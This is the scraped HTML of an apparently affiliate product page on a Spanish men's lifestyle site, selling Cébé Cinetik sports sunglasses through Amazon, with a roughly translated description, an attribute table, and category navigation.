data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31YwSxfmm8L.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/515QXgpd02L.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31YwSxfmm8L.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Cb-Cinetik-Gafas-de-Sol-Deportivas" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/515QXgpd02L.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/515QXgpd02L.jpg" data-large_image_width="500" data-large_image_height="285" decoding="async" loading="lazy" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Cébé Cinetik &#8211; Gafas de Sol Deportivas</h1><p class="price"><em class="WooZone-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>95,88<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 06/04/2023 18:25 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>
<div class="woocommerce-product-details__short-description">
	<p>Envolvente<br />
Estuche semirígido forrado con cierre de cremallera y bolsa de microfibra de limpieza Cébé.</p>
</div>

<ul class="WooZone-country-check" >

	<div class="WooZone-product-data" style="display: none;">{"prodid":806946,"asin":"B01DZOZQBA","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="WooZone-country-cached" style="display: none;">[{"domain":"es","name":"Spain"}]</div>
	<div class="WooZone-country-affid" style="display: none;">{"main_aff_id":"hombremoderno-21","aff_ids":[{"country":"es","aff_id":"hombremoderno-21"}]}</div>
	<div class="WooZone-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div class="WooZone-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="WooZone-cc-template">
		<li>
						<span class="WooZone-cc_checkbox">
				<input type="radio" name="WooZone-cc-choose[B01DZOZQBA]" />
			</span>
						<span class="WooZone-cc_domain">
							</span>
			<span class="WooZone-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="WooZone-cc-status">
				<span class="WooZone-cc-loader">
					<span class="WooZone-cc-bounce1"></span>
					<span class="WooZone-cc-bounce2"></span>
					<span class="WooZone-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>


<form class="cart" action="//www.amazon.es/dp/B01DZOZQBA/?tag=hombremoderno-21" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	<input type="hidden" name="tag" value="hombremoderno-21" />
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/accesorios/" rel="tag">Accesorios</a>, <a href="https://www.hombremoderno.es/categorias/" rel="tag">Categorías</a>, <a href="https://www.hombremoderno.es/ciclismo/" rel="tag">Ciclismo</a>, <a href="https://www.hombremoderno.es/deportes-y-aire-libre/" rel="tag">Deportes y aire libre</a>, <a href="https://www.hombremoderno.es/gafas-de-sol/" rel="tag">Gafas de sol</a>, <a href="https://www.hombremoderno.es/gafas-y-accesorios/" rel="tag">Gafas y accesorios</a>, <a href="https://www.hombremoderno.es/hombre/" rel="tag">Hombre</a>, <a href="https://www.hombremoderno.es/ropa/" rel="tag">Ropa</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="amzAff-customer-review_tab" id="tab-title-amzAff-customer-review" role="tab" aria-controls="tab-amzAff-customer-review">
					<a href="#tab-amzAff-customer-review">
						Amazon Customer Reviews					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Gafas de sol Cébé cinetik: Montura ultraligera 20 G. vasos cuadrados antiniebla. 3 lentes intercambiables incluida. Nariz de Goma Antideslizante Y Ajustable. Clip Óptico opcional.Constituida de nailon TR90, la Cébé cinetik es ligero y flexible, lo que proporciona una verdadera sensación de comodidad durante todo el día. Ofrece además una gran resistencia a los impactos.La corte de las lentes ha sido estudiada para maximizar la circulación del aire en el interior de la montura y evitar así la formación de vaho.La Cébé cinetik ofrece un campo de visión panorámica, sin trazado, ofreciendo al propicio verla.Todos los modelos cuentan con almohadillas de nariz de goma adhérente que garantizan un mantenimiento perfecto sobre el rostro. En los modelos Wild y cinetik, son de más ajustables y pueden adaptarse a cualquier tamaño de nariz.Los modelos Wild y cinetik vienen con 3 pares de lentes intercambiables para poder adaptar la montura en todas las condiciones de luminosidad: gris Categoría 3 para las condiciones de luz brillante, amarillo texturadas, y transparente para un brillo muy bajo.Destinado a personas tengan una corrección óptica, esta tecnología permite insertar en la montura un clip con cristales de su fin. El tecnología «Press and Clip System ofrece de más una gran facilidad de uso.Los vasos variochrom de Cébé se ajustan automáticamente en función de la luz. Especialmente eficaces por tiempo moviendo o en condiciones de bosque, estos vasos foncent o se éclaircissent en función de la luz ambiental y así evitan sin fatiga. Esta tecnología está integrada en la estructura misma de las lentes y ofrece una gran resistencia en el tiempo.<br />
Envolvente<br />
Estuche semirígido forrado con cierre de cremallera y bolsa de microfibra de limpieza Cébé.<br />
<div class="main-cross-sell" data-asin="B01DZOZQBA">

	<div class="WooZone-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div></p><div class="hombr-ee83458bec66bae4b8dac8df7d6ade89" id="hombr-ee83458bec66bae4b8dac8df7d6ade89"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6976cd1205211">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6976cd1205211',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-f1e9bdc3979e485b93ecd10548b1ba71" id="hombr-f1e9bdc3979e485b93ecd10548b1ba71"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--amzAff-customer-review panel entry-content wc-tab" id="tab-amzAff-customer-review" role="tabpanel" aria-labelledby="tab-title-amzAff-customer-review">
				<div id="amzaff-amazon-review-tab" data-prodid="806946"><iframe src="https://www.amazon.es/reviews/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B01DZOZQBA&atag=hombremoderno-21&exp=2019-10-12T06%3A06%3A16Z&v=2&sig=N3q5M0HLt0Kx8qlA5Mtu%252B9mk7yc6gm3jw%252BhDBMiFH7E%253D" width="100%" height="450" frameborder="0"></iframe></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/color/azul-cristal/" rel="tag">Azul (Cristal)</a>, <a href="https://www.hombremoderno.es/color/azul-matt-cristal-blue/" rel="tag">azul (matt cristal blue)</a>, <a href="https://www.hombremoderno.es/color/cinetik-shiny-black-yellow-vario-perfo-plus-clear/" rel="tag">Cinetik Shiny Black Yellow Vario Perfo plus Clear</a>, <a href="https://www.hombremoderno.es/color/metallic-grey/" rel="tag">Metallic Grey</a>, <a href="https://www.hombremoderno.es/color/multicolor-matt-black-red/" rel="tag">multicolor (matt black red)</a>, <a href="https://www.hombremoderno.es/color/shiny-black-green/" rel="tag">Shiny Black Green</a>, <a href="https://www.hombremoderno.es/color/shiny-white-blue-grey-flash-clear-yellow/" rel="tag">Shiny-White-Blue-Grey-Flash-Clear-Yellow</a>, <a href="https://www.hombremoderno.es/color/verde-mate/" rel="tag">Verde mate</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/binding/sports-apparel/" rel="tag">Sports Apparel</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/brand/cebe/" rel="tag">Cébé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_label">
			<th class="woocommerce-product-attributes-item__label">Label</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/label/cebe/" rel="tag">Cébé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/manufacturer/cebe/" rel="tag">Cébé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/model/cinetik/" rel="tag">Cinetik</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/mpn/122504/" rel="tag">122504</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_packagequantity">
			<th class="woocommerce-product-attributes-item__label">Package Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/packagequantity/1/" rel="tag">1</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_partnumber">
			<th class="woocommerce-product-attributes-item__label">Part Number</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/partnumber/122504/" rel="tag">122504</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/productgroup/deportes/" rel="tag">Deportes</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/producttypename/sporting_goods/" rel="tag">SPORTING_GOODS</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/publisher/cebe/" rel="tag">Cébé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_studio">
			<th class="woocommerce-product-attributes-item__label">Studio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/studio/cebe/" rel="tag">Cébé</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
